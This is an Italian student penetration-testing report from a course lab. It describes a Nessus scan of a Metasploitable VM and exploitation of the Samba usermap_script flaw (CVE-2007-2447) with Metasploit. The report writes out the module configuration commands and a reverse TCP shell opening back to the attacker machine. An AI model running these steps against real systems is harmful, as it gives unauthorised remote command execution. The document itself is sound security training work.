EPICODE
Relazione di Penetration Testing
Exploit di Metasploitable con Metasploit
Build Week 2 — Traccia Giorno 4
Corso: Cybersecurity & Ethical Hacking
Modulo: Penetration Testing with Metasploit
Data: 27 luglio 2026

1. Informazioni sul documento
Titolo | Sfruttamento del servizio Samba su macchina Metasploitable
Tipo di attività | Vulnerability Assessment + Exploitation (laboratorio didattico)
Ambiente | Rete di laboratorio isolata — VM Kali Linux (attaccante) e Metasploitable (vittima)
Strumenti | Tenable Nessus Essentials, Metasploit Framework v6.4.135-dev
Classificazione | Uso interno / didattico

2. Sommario esecutivo
La presente relazione documenta l'attività svolta nell'ambito della traccia del Giorno 4, che richiedeva di individuare e sfruttare un servizio vulnerabile in ascolto sulla macchina Metasploitable. L'attività si è articolata in tre fasi: una scansione delle vulnerabilità con Nessus, lo sfruttamento della vulnerabilità del servizio Samba sulla porta 445/TCP tramite MSFConsole, e infine la verifica dell'accesso ottenuto mediante il comando ifconfig sulla macchina vittima.
L'attività si è conclusa con successo: è stata ottenuta una command shell remota sulla macchina target, confermando la presenza di una vulnerabilità critica nel servizio Samba e la possibilità di eseguire codice arbitrario da remoto.

3. Scopo e obiettivi
Gli obiettivi definiti dalla traccia erano i seguenti:
- Effettuare un Vulnerability Scanning (basic scan) con Nessus sulla macchina Metasploitable.
- Sfruttare la vulnerabilità del servizio attivo sulla porta 445/TCP utilizzando MSFConsole.
- Eseguire il comando ifconfig una volta ottenuta la sessione, per verificare l'indirizzo di rete della macchina vittima.

4. Ambiente di laboratorio
La prova è stata condotta in una rete virtuale isolata composta da due macchine, secondo i parametri indicati nella traccia:
Parametro | Valore
IP Kali Linux (attaccante) | 192.168.50.100
IP Metasploitable (vittima) | 192.168.50.150
Servizio bersaglio | Samba (SMB/CIFS) — porta 445/TCP
Listen port (payload) | 5555

5. Metodologia
L'attività ha seguito un flusso di lavoro coerente con le fasi standard di un penetration test:
- Scanning: identificazione dei servizi e delle vulnerabilità esposte tramite scanner automatico (Nessus).
- Exploitation: selezione e configurazione di un modulo di exploit su Metasploit per sfruttare la vulnerabilità individuata.
- Post-exploitation (verifica): conferma dell'accesso alla macchina vittima tramite comandi di sistema all'interno della sessione ottenuta.

6. Fase 1 — Vulnerability Scanning con Nessus
È stata configurata una scansione di tipo Basic Network Scan con target l'indirizzo 192.168.50.150. La scansione ha prodotto complessivamente 13 vulnerabilità, con in primo piano un finding di severità HIGH relativo al servizio Samba (CVSS 7.5, famiglia General).

Figura 1 — Risultati della scansione Nessus sulla macchina Metasploitable (192.168.50.150): 13 vulnerabilità rilevate, con finding Samba HIGH in evidenza.

6.1 Dettaglio del finding principale
Il finding di severità più elevata corrisponde al plugin Nessus #90509 — Samba Badlock Vulnerability (CVE-2016-2118). Lo scanner ha rilevato che la patch Badlock non è stata applicata sul server Samba. La vulnerabilità risiede nei protocolli SAM e LSAD su canali RPC e consente, a un attaccante in posizione man-in-the-middle, un downgrade del livello di autenticazione.

Figura 2 — Dettaglio del plugin Nessus #90509 (Samba Badlock, CVE-2016-2118): descrizione, soluzione proposta e informazioni di rischio (CVSS v3.0 Base Score 7.5).

7. Fase 2 — Sfruttamento con MSFConsole
Confermata la presenza di un servizio Samba obsoleto e vulnerabile, si è proceduto allo sfruttamento pratico tramite Metasploit. Come indicato dal suggerimento della traccia, è stato ricercato e utilizzato il modulo exploit/multi/samba/usermap_script, che sfrutta la command injection nella funzione «username map script» di Samba (CVE-2007-2447).

7.1 Ricerca del modulo
msf > search usermap_script

Figura 3 — Ricerca del modulo di exploit tramite la keyword «usermap_script»; il modulo individuato ha rank «excellent».

7.2 Configurazione dei parametri
Il modulo è stato caricato e configurato con i parametri di laboratorio. Si segnala che la porta di destinazione predefinita del modulo è 139: è stata quindi impostata esplicitamente a 445, come richiesto dalla traccia.
use exploit/multi/samba/usermap_script
set RHOSTS 192.168.50.150
set RPORT 445
set LHOST 192.168.50.100
set LPORT 5555

Figura 4 — Visualizzazione delle opzioni del modulo e impostazione dei parametri RHOSTS, RPORT (445), LHOST e LPORT (5555).

8. Fase 3 — Esecuzione e verifica dell'accesso
L'esecuzione del comando exploit ha avviato l'handler reverse TCP e ha portato all'apertura di una command shell remota sulla macchina vittima:
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 -> 192.168.50.150:37695)
All'interno della sessione è stato eseguito il comando ifconfig. L'output mostra l'interfaccia eth0 con indirizzo inet addr:192.168.50.150, confermando che la shell ottenuta è effettivamente in esecuzione sulla macchina Metasploitable e non sulla macchina attaccante.
